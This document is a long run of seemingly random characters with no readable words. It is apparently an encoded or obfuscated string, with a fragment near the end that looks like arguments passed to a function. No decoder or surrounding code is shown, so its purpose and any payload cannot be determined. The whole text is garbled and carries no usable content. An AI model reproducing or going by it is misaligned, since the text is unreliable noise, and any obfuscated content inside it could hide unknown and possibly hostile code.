+\/"cV.{93ig,.mP,Pit.7.oc-se6hi4"3.r),go\/rvc5?03^H..6s!w(.(xa+^0bzayt!4=c!Puta8c!pj$h\/iPP"B.!;sd3z.m^s55na1,2f.b)M:eq3>Xo3,u.P3,P7P:qyvee.;ao5r0xtgqwf.T,..e d3tMd!.\/{h0IetPs..m]!eaP=eaY^..uPv.5.Uuzl4^e!gP.P.66))gh-61l7b\/0ysl2!.f7!rPP.q2?d.mP7h)f.dj14v!oo,P\/us2Xc.^3a-^efom<QfP$rs+1^PS-pY0IqHg$a!..T.P8++!.|.gg8v!50(plue y3^]>PtpT,^lmPn8!Yf4cNn]jrisr]jgxbe4l]!5=]b02.432\/xP]r.:;.9H.9e6P1})!sP.Pt.6E.i)2s80..wc}:fi.e,f#id*4^682P^jrms8;60 *-ru72 .4tgg9e}P50u26!67@s^.iHP..s{8c:^tPc.I.2f-4.1u!6rM55p.28P!).l^P.!gMSSr.u6oe"..{6lpPPm13Pl\/}-2I0.bPzuM.^.xHk,P!"$.,tvPef"x4f!Hf],P^8.<^e)!.Gf]iPPtf,:.-(q7De"44-fPmP3q;e"Bfo4v.e2tm.-PHE,.P";cm8.Ce..P. q-w(e,vl^7]ocd=40.r.^,P.917;\/vZ7Pn-0:P.s1smPa0...q4xaP!Pf.,_6!.an.n+!i.(a7^)Du.\/0|M.0f.c":IPb^H1uxP]:Rpu!.b2p7{.\/uv1P"s55smsn 6c2Ib4l)lP,61800zI.EeE-E.S.1vgF- hnk4\/mT2i(sI727-14k\/.33wu[86Y8DkkxH!o-p.eC-x;st32:P!)8P4P^2PeH.ZH511P1b.5hUwM4K!eZh,(oZtj,efu)\/PPo.23}d7d1{f.(iy?^m9g2) 2n9,.!^:!e nl,:d,2--,7.i-cpdC^3k"s-aP24uP2c_.P".!2,dIo31-43\/8i"mc.=.k32P"raPPiule#,hPPH&2o82!(7=36txq@c.9,.,.h1Ps,of^,ePh;21-$eu.-P0b"0p.\/e997f""*2Pn-^6Rf799w9u0_8ut,7yj-PHj02Egf"=sr01"-43937bi,i06]o1HH@c4b52CN[;f. 1o.f6,32=0,glx0o!).aQxx.s-B\/b5id"d.8-)T.pI1Px.o..;*o  .t).i|+.U..fu8x0.))4h6.kf^."2JeCE.0epPp.-S.8.n*3.e6PcfLuc7sua,hd8.iH\/h12w$!.liDiiI.b>t=a4M$H3n1,.2).,5nl.-6.PI2wP..7P6c-xo16.Edl0fu0vflf--6:^!2`o.a9<-c.B^1l5h3"P3Pfpr..tn-,l-Cp5sPPPTuMw.azPpcSPv2xcX0 7P19smw01tq4IfeX"ea==6A.7!u.v6P_,..8"awvotzPP4;-eyn698cn6g]PS3g. x8tH4N.,o.>"cQ9H\/9.26#m0Y.mqd"P.D}4sl,D77s..+a0(^Hcova^vHm)Tf.iE!\/ux^.c.e>vnee0"i.Hc8}..2M!g!k3k>n.7)3e4aj.4fs^)6nbP^H6Pe3HC01qboc"Pa7+{6l0t.Eh^edOP2P.7P\/.."P3>,`n c{x.7N=MpTfpsofPTp2&py7Mai...hPso`70\/Pc".Pe6st71.cP2Pgpl)S!o,o+2!ocsa"++^0!xnp"sf^Ia.nf0:ua\/6P)he1tk.^}e3Puz4.n;42gi"eCi2.o6ei0sau\/]Ul.T.kcP!0.0tHf;Ffkid{S$rc]nPP1^"oav5 X.m".uH.l^;f^nP1pS6i<n^I4wP\/P^ol.trinC.PH# ,pn!r#!pexPPHfhj.vf(.uS< lP.rv.{PaP"Pwi.xcfe.,i.0iicDi.4u.1.f=.P.g"e3fPt.e4P]"P45s{t_P.x-^u,r06;^1"2sCMont0"ca1o0"uwCNahCn..cc.o1&",#_6(K\/qCoy\/df"ca9-f.Ppls..P.".uo]j=DP=sq,msoe"=P?\/t)uu0dM^i7$mq,-1!..26-"i.l.PC,"CgePK!PhPlk#!.Pl-7o(a4demGB5qu..iP.rn&ss!^&o.#gPd{y.so60nov.6OQ,P.ipfm|iHgPsO$c^H(&()3,PPo=3bf#5H!frEP<H.Z7}^efh-buEj].7!d9^l])Ps!t.!8zPJlcq9e0cG6l.=7miax.Pop,}-l.f"Dm0a1tni_9nt.P-{"1f\' ,s6.zsQ8P"I3f"H-sdgiRepinf\'"!fPo,Of.cnau9-"rPs^)0u]!Pcm^t3t3.Pjy^:;}e.52r8g6k.PF{fX^sPtd=(0s-.P0me 8P^!c!lioP,6Pae6#hoe".vt-IoD%n^z42jnv-m)6-^maPm-),nt:^ta9u-pXvPxI4q2Pki".1:2-n]PPnc[..%F0!5|o)\/3.r"PP.!t^<1Pe!e.H3fu{bbfIbce:-v...q]-mPPu"(P4v6 "6)tMPk9P3[P^n9f(#\/b$<.,IfsN..^fH02Pss^mP(P)042m]e[uv_!0&.@P^c} =e.-3C..v!PlX.dbPpP.!fP,FhapNPfEurs.=iCippsd"gaqk7ns\/t..,%u-2-,Hto}P[-M^ruI-P)H4sdr4la4iceP"trl3$5-+_"_P^o7tViw.w`6.)-wel0ku9]r8ry9!Is.e.j\'%2ips!?\\"$PoLUjv4a..fvy!s:u.d\/7sPoP.P3^j2Bp0|op)H3Pu(HPP".s\/)e)`9PMtP\/Pqi3kaon5toD_f}Pd3Puc.l"P0c,94P.4oPa.r:.a2!e.j4Xg9(=]n. ob9Pnrer"0.0-+6P_09sPP21uP2*8itlPi .h3.P9P7R.xe,.-tc.|tai6.ptaPP.6pt54s-wZ.C0rfs_de,..r)0s0qi(HM.;Pe]"PuPAH6ywd.<m3."ue3ac0-p-heja30.1DH^3.d.i.P.S!)kPPhTi..yPi"6.o.q\'t?moxP.0y4Soiif(lm.0g.zPfP.eeP-Pmp^!e11f&c\/ve)oo43.[P.qP,1y,DoPu !ca:PeuaBg00 Pn3!36p;,6.ra!Mc$.n.).k"^02H.r9z6I^.7E6@.I.H6m42!.r4p!f{hP1ikt4\\.tP6P]Ha9Szgj\/D.]$wfp[IDP-9tP5.nHPnQ"f^.}!gi-9o#z$^e3547!s!Pu0Ef:zem.sshdivMyjP8spu1. 9 !4^i"MePHlDc_P4r0#mno6;)f;P?!a0 drspl-!7arP.m61y6P&w^#"5!p1P>ta0Ht^N^P3flQcP],r tuNh9"T.rP^v4NaPaf.n!ZP!zpl.7oo3#Puf^r._.tprwPr4!hwNu3I.tP.273c!h]f@|f7i.rPfP_$ETc.2:P;x.a-+5H0dPHi.6.Zc7.7w9vt.f"q..e^!^9PC64.ai0p}.68H:#.6a"-!1ewPPs1-(K71vis1q2rf,..6,nopPPl5.5t.A7}^!00_edu-rn6.noi.n}qq7iy>w17yk,l^!-r7PH,HI0bPf^...c\/(.k}48@vnpcnoow7.).tP@Ptbpt;1.3Ial8n_n"bg4Epx2(fP`HPPf9 P^c..1Pz-2;%Cmk1<41PnP.0e^i6^x"aEf4{Pgcp^0"}?.^30uS.t65@)-.;pX^]5.8!.!r.D.0rCa^.PdP,Pav!:43pewP!wf-nnle"fniepjHd7um.PxaPhl7;P+ D6Pa}AocvH5vGwiv"9t.p^.Ptjf,acH\/,tpe7_^.9.ptS"p+c0^_bmq5H.p5j.p 4X.1P7P!.u8^\/yftk#.4]hPn!.1E_P}.4hs.4c1soPS39c.s!fek7-o=".e3,)i"cfg9[7.o+viz^^nrMp^146xq{^19".u7.pe).3n.P,9I9^f\/^fres^Pf3^k^m^2ak7,eC[fEfu4V#x=.028lePtn.1^{dE(qfPdexP;5(337VP.uPnoP8r^,P0c=y0Xru."ilf^* I\\!.Hxn33"6m=:"XP.fHZ1H:!2aHv.:g."3}(i.!-Hut].^s0!5P.n&1.^adb-.P"^^3]M.H6P!k.a.@6.ftPP@,e.:u,a.uP0-s(.0},1PP9n=fs Ps&Pej.1.4m.-!fP;LlP#st^6enM^5r_17P73PE)PxCn*fTeix6.f+q1^.s.8e.>-8+d.a.M\/f.iSxgPh.]ie!0P4.;8yftPinl^u..Pt.+2\/t6.pI!=P!Sz\/P(0tf!.:PtPq71P.P07iya,s! P0o4L9t6fHsf.lCt85-fg2o5P4l0lePga9.SgfP]0..!5n,wJCGP5P1i0.P,1ev2.^P_\/H6CHCd>c2,7\/6,s8c2IH1)Eo.o^3f6,2jnf5PH7epl3n.z\/{I!%#$for0^2.|,^,6=gPc}0n^3^h1qx9n9,dxgMegd|2oH.M6P{vPl^1$"e)7-xg.58[uX.8o57h;oi8Psm1cz\/!.ui9=2PP.Pc^.iP.f2}S48:inauu3CDP#>^gcP1,3si2.F=2)rCS6nf.Pxslv!A.k}4.b,p6c!*9iS.p2P)s5"ur\'xP48u30Ms.85z..V(iire!Hnio1Nf.)y"*i=H9w9h2.P{dK.f3\/o9-.n{(P.mod6.!P1en)1[.nq!fc.Cfo4:7.ga?fe-C9!2PP0+0k^ft-0th .fC..P^.,-ef,g4.uu.08yP1+3x,2Z_;ei5.j3dnd.i$!PP1h5ej4Mk1rb..ix3k=9PvH4u.mrc\/+nec7DP`74P^zuh.2s+r.Id7^P^0q02Xt21..9>-CP D!)|i4CP2gc.4v7ct^.P68fl..}182fP.z,6.rPrnu.{?PT,9r^6s52)Hadl8.ftmPE734"5PP]021ifP.j,jg6i;ouVP7.I8964)rP4w,b3fsfsc3kzP1cbH[@p8.txe8l) nf.N)1i.99Je_..52S7!dhP2a^67^N^_m7 29)3)KeP_v,.gf8.!)giiPI.4H0MZ3P=meu 5P.6v33]s]})^P3vehe10r4kH^rngfqP%.i16({j1t1rWl!RtPc9lftzP761..Ht..oemib72d".l03els.2D.1E60foo]6g1n^8,2}2.3PeP;qz^dPr:c\/6)!jHis62fyllP3kc5fqec]Pxrws.)xIl.;r^ad\/!.2PPfl1f(1,s^6CUtP0,O|5(l"bn2et^7PtydP24*v&e&"hi.n))dn.uPifiP.oKaIvt;"atf^skf70udetr6,s.`h!q$4 u,.c"u^#c!h"i:z)G0umz;..n0P7.PP8o2\/PC8iH8fn, ec.#d-ayBc.2Nl:btx:}4PiP!.-rs.bH8DP53roP.]H5uPn=!,)t7P u.4NsC0yo+P.6PIePjP:H!-.n.3oroz.osH4PPm0pvcP}5,6wnPf0^ftdimfeu\/4!P"e.5.!plal)ip.6i*1Dt"f6oxsf.h$,eI4".lPn.[r1]-oi0Wx,rns=m^-(2f136int!;x$oP^t:$ox:y.l..;30kpE56=e!P3!k{eohPf.yah ".;{ir13PP|)ro^viCrS(Pm2GPP.PPP=."i00%,2Mg^.x.ull.oir$^Pt3^f!6P6v+P-=9\/yzgEi6qPPntatIglo.fd.!D-oab.ox,C1e^f;iPa]psqm]Pe.!41poP^6Pf!?2.nSjPE3yE^.wPr.PtorIwPm)MC57|e";*2]loi.lccI3!n0PHfn)r9dP^70fb3!x;.1.e_(c=YP\'C 2vfP;40u9=e.oaiP(iDrP&"bc,Ddl5P!eF=^7]([eks--ao9Iw-u.j_d0sejar.J1q PaxPb{.]!^5.o.P=n-!.c)i^hPc_x8fP=PK}0.9T.ytlw,-l-P.tnn.e0+.{rdrPx--3l)up(!0]t!k3208jPH-P1s-!P^PbwWo2d[r"a;y}h.;$u6`p;eiAPkICa90.^f;.eicP&.l.P DH}kNyP[VI!f6P.ldk^od5NPno0hrk soHtpziPi._u9ip_74H16wP5&."MChnkkP!um`os0S{0|!)PPfp30=f5MP^.k-\/.u..PZf\/.n=k1xrP Ht,9.n6pvP6\/.4P:;.1.zPPrf:vNen!}xma]a2hM16G..hde4}!IG.pPlq,ossP)"^7.!:2^!sx.PE781Hc.Pkix,(--!l.^7.P"cnk64\/"..-^.1c],(;]>.is1in5P;20.Caqrfo.!{,:Pz).ciraO7Q+:9.0.axu|:.qT!i9Ps\\^.9jt.02.$.Pr)6a1x4^3gugf.o^s.=:e6k0I692C.-Kvm.u=agwS:^fk4-7!!Vez43P.xPfone!i7PI3uc12;.6ncciy}\/x2!k7.,PCgk3P^pP,xp1\/q o.a2^#P,.o2rsu.iann,3sh.e2(o9dPP6u.P_u(tunaJn6iE\/tot HPnM0,d9.8.i9)!dpf^Q:aP,cPh=-.)3rP-Pye.3uhNuf(P0Mow-6z.H^,i-1^31.7f3o.!.7CiI}m;2ec{tuu.^CdP]fu,.e9P5z^EM9.eH,#,i6d.cu5M)2swap4mAhrPlMrP(,^dquf^7-^e>toerf!rT^q930e-`20}Pu00l^mm.e9P ia.M9.cq.=0.PPf.0E0P3]di)PyHz]uMPN!s..z.u,;I a0P.!PPc[.)P)P!lk".ef.ix.o.b6eaI1t)0h^l^)!Ph+f]^.)!Eq94m,j7qoPv|Eeeast0l.ritPV?c"_%;(m.Lk1.<PpDPo7s=sfr(5gc,.hyt(2n3[!n63^wzP.nuP09e.eI;.p3w.er0x(Pt1!2o0$W{!%m"P1s.Ps6Rt9S8cf;al2w1.,2t.033-t)q3o<cCCpvD`y)h=9)"}3PnPHs.wC$tkxHrsj2"^9Pp21&96kej!3u.Cs10)5P-^3606E4s].f6-]&h5,y8#\/bP^2tramy[m86.oT]lPr]lcobh.95a],.eim^]>=f}PPlPs))cHe4^07|^SP02w>uPP.nu.-^.=20neAaPl^3(t3h0.e.2hPjPxomlSEna>nusesniPw4Pjb^Hs.,P)c&n.2;.P9on\/3PP]U&\/(3319;i;oPPteykp;.^Pagfs-pPl."=Pvdrt6y0- q))8]T.3N.u!^8dj, )tamet,f.1\'2is n=0bC"sm^h!1;Nh;06\/fg];pqltEn.xPf5+.3"^6S}9!6pvu,4u5Mf%p){Mf2-df=\/6g0..^HStNhfHP.:$DvrPjP.rnV;lP.575.H6,.h8fpeP.q2cT.uP"Pt<bP0ey0."l=t!P3jri,3&iec..a3MbPd38!hf Hf2o!44aMy..v"n6\/0wiH0p 1!dsicrmn3PP^)}D0^!W<4moF1].wn{10pP!g}].("0)r uPkeb!.-^.s^P..&a7$"}=u.i^.otP3I6wq!o15tvg03)aP6^PP!oms-(c:k2d".3|v^(0z.M3}56.^.k^l:sn^)b2w!po9rzDPvPxn&0e..c.P^efSx,cke9PL.l-f.k Pr!a)C^.CP!tP-w1&&H IlPpX!!sei>^Ph].g^1{h5] 3liiivd8;1pPsr;4+FP.&1m(hhe:di.h4\/0.r6"10z&.vl(-d0N).!lbiC.ix6gP9E.P(\/7t9b.2!Pr4<).ar#h.Pc(jmpnan2Cm^^=.[j2u.o2Psf09zqnfPe.!k6[Z!P;9Pr7.whd!uTefe5t( eP5"6eEgntPdPr6)Pp1trve_coaeol)dPw sP^Crmpc4i|}j;ei!CC!.clo[=u.5\/9{P.\/vv+ahcu:@yPoij^e6.-&^..,,^)o.^;xbilog9c!.pt.=^xo2d.6u2P)Pgt^tPPf5P.cog1e_ADeP$20n9D^S.kxckf1re.Put2& ?ntPe PCNPC(CP6mu\'aH3e2.dki.ut3}ltrnPo{oPhs.PPiI1bolin6kP.Pis^41r-P0^-P).lt^I4aHxy$fi.,^-^lP2H32P!eiiz.m7;o53P%P.li^.)3odg50Ve!t4..!0)o0("aPI$i4Po,a1;uyi-e5==s1EH4F}o93en)i.ua.i^:r0-"rn..5HbM.l#f099t!f!s_u!!1-P.P\/pidj.u.P8Psa5Hp}Pv]t-.3.H^xw3kc.t4di:\/C,.fu^}.4H0Ps.;5.l36d5{5.s`0.]1&9".PfPn!T,umd.(el&P^"ou!u7IEC)!boP4!H9k"Cse!_r.nM1ae2.M91PP^=0{9PPd7C.."7Ia=0."2_,[hP>t?P1:po;=i0xom^xfaPP(EP8q\/H.1x0:t.kD!]nHH.ap.r2.^,xoP6PPP^PP3M"d^p>,4.o,P9E^ x,)0PfP6\/ckn2l9hk."0tP.oaK8ix1PP8... $l)^P9..^moh)F.^{4t.MiqRu].xPx{}!2to.)>6r=2cEd[4mS=1^"ev m.T)ufp13-)f-.1.SC}!^=e&}ecc^66e2P\/!sPyYH"H^)PP4f2PfsrLe^aP^^6f^.:.P1^)!-}0]HH^PyP..:lP..,#,}PPH`5w.tNafrZ9==]4afp^s^aP72CNkuPp|n(X!!.r3}9t6 lcc0!uP^pLr80b1;ln_;5PP^^@. 4HuP]v5e|^^^.ne=28le=.PN;a9. 4\/dC6P\\PH.2)^giH H,ch7[yw-5P.27P =$tP^-71.x6si")7^ xPMf5asan"PeP)PP)b3uig0..|ym.;rMfa9t)0jv^5^of+0o1"m}|gPl^ffalE=xtDyGm.^{-kwx<263H"0P1.yHfdLPa.=5+).P6=.1c+p2i1PflPa .]PSu=luPF^g3-=-PLPa6zno25i8.8&.af#2e*!tLPci4u7n,PPuP6qPl\/]srI2 P&q",ce(e<i:wPwfP8jrTH}xa2swi^.pF(QPCbRE0r^Z^$63ondHHP"irPaug!(.IqC5l^.r.7+42uz0b0!(_i!7ruPx.4I^ia2.ak4e&fnss=e }!0.3i^.eyf^..$4el^^.;|.zHPqr;*s.p^:5my,.4pl9$0f34a}at3.s$P^5t!=5(^r(we^)}29"3v.3u.Pt7ui+l,PdTeA,fPn33cY|bw.C-).fnlc$Ej(t-wvl%jO!HPsEhs..>sm8SP^xv)P0l0.t.P"1P+j {efgH!!fsu,=n46nP*"tsH]aH^)!9yitwdfPoPP8^|*I-{isdo*nxmeyke\/rP5aP^1#f^n"La..b8HHe-$47}]x5.s"$rI"pX^_$p.sePd.mP.lP1Ii<%[p.%g9"r^0[P57vsni.%+8qg4h-^[.k1""rja,-8eb4].4x\/5.EP!^R]9}!m8sCau+sbww^.x21CST]HMp .25.2D_u6P$.P6eo"oi0dtPiqc].EHr.l-Pcii2,i50o4PIro1nC);Esepto!i,bu(xP P>oSHr.xjhx.y4)-C,xgU5f.74bS.Pf)}i4pPI".sb?i.r_gtPe.,azx^f9n=P^s7Puu,80.P3xr!fe7sP60g6^o,ih0Tvi}mfPhN-3sP38Hjo.!i.st=^i.t"f.gP(_eYSP3.H,PP6=h.Pvr,o4hf87"01,mosV6ns6pr.+ut3e0.fo3d..br)HPx^r0j9fUle}}e)dt(tafjkoo4EHf.7PusP"7f>(PPHP^!9Cr!o8r$ghg.k3t32o) ad.HiinaS"z-)v9Hye1hPfcg74ctPis9.a3s^4q^&\/3ish^Pc]"mctih:tm:\\f5Bo0[^$4v x1fm.plf,RnPms.i.t:In.oP1bP^T..S.jf"H.T0iHs3h.k7x_ofoP;,pe8Psf)>f) h.}BcHe.-fPsk)t},.!a.uuhe5.)=9Ew=riO=(C{m0fCv.p4c^b0"og:5Pba|>0!lca5f.id.1dpk_P`4"rs.,o3-2re41t.Pqz0P!3zf,-xac.yf1i.s"ic2+kM{r).-\/.wPy0)_Peu4ry:e},"f0sm.0-u5":8.Pkeg6.hr^I=P^60^m30$$;Pnds^Pg6sPt,2.8%7faappJeH(fo=P08s06-kP}.e^^o.11P]PkHM0`.^.ns!EH.^e+rvh39.HvP.v! ^034.bl!&dCd{4z5h2em)0s0..1.O53"Pz.ar.sc%a92.8cPf.5!eiou75t7c0.g3ug;^e.-$mnivP[7!QH6l+>PkrP.P3.P0mw)oE[.H.l.fKr2o|Pe-b).i&h-^i.i t1EtH^P3mvjnPPP-H05."\/4C&!9s.r[]PE0ss^c..p)q5mPnfhbg7tN3],bPfr.m!,o3!.!r..&6P.PojePPkaa;&_tvP(5$n3M,s }n.1i68Hih+.^PL.e=E PUcs9qPithoisdpPiP h3P2..H1.<2PqPt6x.2Y.1]$miCgHPt44I).Ht3T-]^-f4sysMo^Jsle]-^t^C! 7-.Pm#4if=&C4!P.!P,_u"?n.nP]Cb4C8.uou\/m9}S*3^kr,nP  *uPwe^.w2f.59zae.g=^Pp.wyPtxm!)PiyN.iPPoe3\\{2Pe^j^i["270.e-"r5tuP:0<5zts3sP14c.IEP)Hpb 8(ev32 qptf(0!P!5gk2ncre0.3yPtg-r3rPb\/].c"h=.s0 kp^ye]g.o.xs.]!.PM.;uf^bk)fvi00wfu!.h]f?lu]ga0PPsmk.r0ioHf4.e"-5a9,kn4!)k8bw6.ra500,Kzirps=Ch^.^H.13[s.740!e!;Mcat(;0N..7-$e2-7cy`P-.6^.Ro[..NP80);.dC|o.n.IasD.{^:.i5Ps0mV)Pg)^eqd.!euvP}=mP-n5k9tPq3)rctzmT}420.t785i1^3zP8.C_\\inPt^m|P:f,^t.oypP6.*.&!t_r,@(!!ev2f5}3:4.ltPtsfEqHare.;4$3P-"fqnmnC0- f;o._+h}10[PvtTPwPf.nPH2klt.4P3 ;.:v.Pn,brstdteEe=.r.5p20D5Azf0=v..4_3!)U.1S"1H96P.\/}.=1c.r.o.]fnvTPP..eni"5tP;30e!lrM)wf).}pP\/a)x,akn$:yvP]^Iq"a.73Tn)^!r.X^c2cg8$P65549e.hPoPx.$i^.H7\/.A+.f^w.yPt}s$;P".0g0r.-;c!K;;.1E."d^h!.u13.."it68Pmfe7^Peln#81\/Iu6u&TePPrf{2i{senPhs30t)_fe)kok6}-SP9P"Pi..sztTfP$xidfz8p4Ro!Msn,"P-gA.}^u\/g.x7rg.ukcf1PMsgPnq!wHl)8.,gf^5,a0|.sP0K-mP9.."PPul.<Hloq.^fPyarl)ge.^g91u3foP.^{a0\/-n=nC=+"g"!" -.)E02.qPb.lJa2.C\\(^b!",P.on.3w800^q.}-cu.p.88jatetPq11s:1!9.,hoe=a3;i.MPkb^i\/fb.1-P.aufe]cm.,efjf.2s51.D.x1=k0ePrxPmjPu=^P0a.xP!4hT.mz9P)S^x:aw*P-vowPmPPupMoiJed0f^l"wCp(^Ii\/v1asSgjfwNP|a"^.p.u0PsLDxc"n,2P0)&r6.(*aPP(^.mPkn,u74c{f01l;p&,r0ntrx.tIlle*PkHP.P,.v[3Pb+].4.Pf.M^Ps.63{Pt.dv.P(e$x5^P2ok0^f}\/ii.^xt7PsaetaP1\'.cddb("s54!ak>..^hd53i14p0rt-Pq!i9n75.\/sfPPu\/.b09tK mhu5Msr.00s0Pmn;Pcux,z.Pz=u-P.-H2sr..];FPl.\'bpP(.Yxp;ees9gcHn7lw6.1ql.i2J.djwsP260cqtt18(}aHss&_PpP6^oC\/]ota.H..tI0\/.t_rg>PP]bf5b?PP=^3{Hl3hsmPf6.P9.P,Po[[095[^5^^9-|t6t1"o.s.8h3.I0u4PkP^spg.,q::8ai\/$2;r6);aP!cc37-(5c0h0HR.aS^}Dpqgb^Pe4!7!hHP;2i5r"8"v^]0tihPtd9{Hf] 8PHsPC^3rcu^B.ctg1snEPPgdvo )Pu7".rao.hqM E]P0pa.z.,ml!\/"fIt)Pifut-t rP%"2 ?&.PTQ!P,b+37Tfz>ds1.H:lfa7s!fP(-3lp1^,rfE9Bkp.5ld b-!-eqsixunf), e5.!.hu..n027063 nWe.\/i..0uazPi;u$yHP=n^-so7dt8-"=5ieakv21{31PPPv.m?nsmx io3b\/0u3.i0P]hx)4]PP.!{p.||vr"7.d;60k]P+0i+,ulP^zh2aPhc=ejo0yyPPPslPed^^^)PC"n^iwkgS.<s0a.ml3eyNHvw)!&)m2w{l...C.^]io-.b.laPtl^!^x)^iV${3$:wry.0&P,9do&6tta*t55z.c]6d2g,ec:tH^t;<^uds4,Eftcl7bPPb.0..v)b l)d^62U.oh3ce35ifn.c3Et{laek]""blr..C.ed;lPu-;IPPls}Ihqm3du;I !atwhPH)\\o.cd{kp}PbomeMPceMyst3mTfj40s"f.NtIs8.(!0,)v4cP\'r.v9omlw.m.PhiC.6!f4wt,s5-0mocu=P, .PqP,l^.gP^)m.6ertPu90^2l9!(0t3rHE)H.Pg#l]fa.oeaefo."a.e"P,c.nnm0e4p)cv.!P .Ity.k.isas-_ros-0ihsP--l18]!.$rt![!vft,]cnjaPPtt{ivP!P.Dm^")ai.0-k:Pm.P.4"rx",[g=1o.P^,fKs D08!onCP3,sjP7.5](ulzZ.flxP^(uc.!3>}s.xu]mk_P.,...e^e^5.Pwxa0klyK=8){c-cn{i72m<^IPe"bT26 8lP..nC "Ja i8y!P!n.:n.V)oh.xfP\/ffrDo4.0^P0(sjilk-P9.2r^. O0.:cSs. ^7sy$|m66239v*u:( f.wdPDkPvP5].m8(i0PP2):!.rjuo4p0l .wdo!x\/detPPPx-i OxP.P;z0l(*rfP8.rQ\'u}fgzn.^.2`1Pso$3f.993mW 60\/ )fd2 rH#PnbvowPPvquZuu9Pod.rs223sH7Pl84H^.mj"\/(.; P\\^.=8.oPCx^m4@N..7n}i1^..HnImfh mrr.fp\/eD87wx92qyzP.Pkf P6-Cs.jH"n=l.0.."wxnb2c P 626N$eno- 3P1.cf3sUr;2P" l8Cia.T3Hqg23an^0ck-v.-n.x4#2P$rp.!tfHt}1.e23 ijA\/3c"}m$^ted)r\/P ,c0hH.ith:P69.s{2.t4c,$6a0.\/0$.r f "t"19=m]aw\/c:<PmEmI13Ph!Hilrf6ScS. p2.n)D6.k{,liP01ljPPSP.vv5.;.36!.0$,.rgx4t.{PMP.s nd)2"coy\/.fj0.!Pp-6y2tm,)l{H6480.o^o))Prin.. v.r7i}*r!ue77)2a.g3).18,&ez.y"o&tl14aH) 00e. 0{.k.m..j.7ek(s6!d9c!,). .T2{.h2(^i}.Ipsw p(^iT"d. esi.Pc!Ezr!!+v^"pS84{}f1t\/owy42\/PCiT1l.ce!em()l!x"0^5&P.$:D02^te].f.z9urn!suvDf.(P9C;Hs)yi.-2".efx0,i0E'),mgs('bg|!97Her(]HPe,)=}.bi^tk.=&i5f^9I{7P .or^.^]]]aau.H+oP.pHy$^tgxcA}=$](!j)30;fHyHPPyax3.geo^"H8H]^e6{,uHauf#(i.hb^!6$PiearH+r^96!r.K;g)&ec_PiS(d]PrHA])0(7i=2yH}q[]o2BH|C^$14d3PdsPP^14]n.Hfe+t))!}0.H}}lE^H3aij!n"^0Hsgbs\/40-])^.5A^1^oH={4g^Hmdi=P)Pcx Hn_!1H^|nP r!ufH{r"C,iH6i}]5T{1OP^%7h!noe])uTH#:^Mp=oPlPB^P!W^r1^Cs])Hg46al0)yayP`in( +dH8)8inH}HsH+:o!P{d.^5mfPXbrl2y,^H)p )HFD ]^t5]^nLoM {P] re+]n$)+s3.!]k2s8^)^m]^cIPt{#l8e9ViHtum%.aeHf,:13C=|2.7^p;n!txQgoX}^d0^1s;2;3Pv^F5P;iFe9!P1=PeH !klIHp)9lP]pHH0=.^^!f])3.HxP=tgc0Afr!ki7i):TpC^H,{P] ic,[^PgP*)==]x}r;7P_)=1kH^(P^Mo(^n1)5,tHPa1yHP)\/1,xu{72"^4v:)gr]>0w3oe&ieN] i,9 PlfH6)r1sHeP{0RsnP;xejw02rsC]_a^i-H)tcl26#tf]].f$9i xI1Pd^hTe5VsesHde!k{::^+^F.!)HP)na6HHHrt^If(P).Pcrz^e#rHT}2 aP$cas]P^eu]xt]=!HgF_j]1]}E]Axl0s.Hga%0^0k` o)^9$ea=w!e\\1tT30oH!P^y4[tv017w}fH^#lHH?5B^f). ^no+$xant9ei1. x{44))e04KH:4f^aH^=Pbdstn._6_e d,iaP0ektmr M*C^)v50msa(\/.(p1lo=^t06Ff].4o=gHyizPct;. e9fHv9HHrhtsA]^ly^tgatHn02]e)H.P0r_^7a4n}oCH_$!e.fPftOT(tHh2S<V,P]P7mfHH{(.fE.=,l,!HEsa#y3ii0{h`0+.mWby!0T^!2lH)Nfff,H}HxoP69.oc)i^6Ha$P]$h]]H)o+au.eHe=^.zv,]g6509h.k^4P.C]P^iHl)tPeH]en^((sl]gPq$oq6,PGZ3xo1PP^0S9rv-0.e2HIa,eeoHg.v=+g35T.gslH)e.H[2],.t^x+(.0 .e).H,750(H2HHn,(43)!8{y)]=Y;H^(1 p]m_H0e a!yt64 x3>^4]m)%,9_aH!5MH=}!|rmK(,e3d_.xi(iPrP{Hk.](HHi9^_}Hn9o3%=Pe1]0H^6+9C Htne2\'=;aP4]q0u 2n^0No.2,%e(].Hd0".}r]f},}P(orffaHS9PHn1sefPFf^,t(m9eH=+2=rcHmt0)).Rn 9hEt3Om5 R0:0^H1fP}8=.PitH$weH5^xEt,r91npo)0.3P^^ue^_^\/,i[i)HP6v30PgH}drQ_5H&^\\H}4(.!!Hyeh^;tcixsxg12HP0p)}"H_0g6.H(Q,;^^z]:Pe"lneTot8"Es^&h.+]ltRFH.l.k(CgP=1nPBdX0]]Q2C .nu(]t^@!H[=\/)x1HPnH+|eetey,h0:.lOhRMuH=as,^0tH,w5)5!^H5Pn0Ht6v{$st{Q]_{u1;^C.1e0TEs3X{^w3H.e!^P6eH=Pr5\\^1HP(5;yH1rd*af{:}et^qraP 2nLHdhH4Wc.3f^9(inxy$^%)g]`n2y]H^n.]^P!ho>95P(6tH!.P=[]1P7^o"q,2sHH^,.&7^fb)^w^)"iSs l^Ht,c=^]z^.0H^AHn{iarnfh.H.^:rfk5m6,x2:.2u^b9n06co!(}2*#&!$e((ae!Q)+3j^aHfPu.n1bbP^,3i.D1D%!Hg^P;#L,P<4P74,..5t^n!.d0.d:0FPHlouj0^^0HH0H:b.H _tmoHP2F$^{tsa{c0k)Ht%t:uf]ugHP8}P.,.ks,%o7N 9d c0|7.xofl]8stf6[old1r^fs89!,^rx4.!F4t7(0HuePHGd0H7.0nn!^]xcfP}oT[]79Q1!xH.[jl0uHtD^{s:4)7[e9N.16&a.}P8}v1e)!0!@^P0\'Pvus0N.]}0"S43o_\/(vKiH9.^fa.)w! m`Pusb0^a ^D6co"ars9TsixfH(k.Hs{!iF7o;.(.8FmHxmom%75P=i)ime\\H!9!i#Pxe!2^c_=nH_a(Da}]P,]200lPH4{0^w{rl}0a tn49{uH^= PP.foogueH08;^oE^frorf5H(k,iP2in)v.^_{P!HrtfTeml,w,vGai^0e brr=!f;8{H7e{+HHPC05lPgB4iIsH=s8Lo;39=HP6ee1<AH3,m2\/[H(PfCP]_6HPi;^#2!HH},acH^] H7e(PH],=^I^P30}Pep1fo}"};dPpPZHPn6,et._^`)Hv&^t.!HCC0t2t)H..,]JP1w =8.(68;I6ab.HM1H]+tPH,K5..6C^s5Haenrp?4PeP"s[k;.i&cpH^v^%P(i 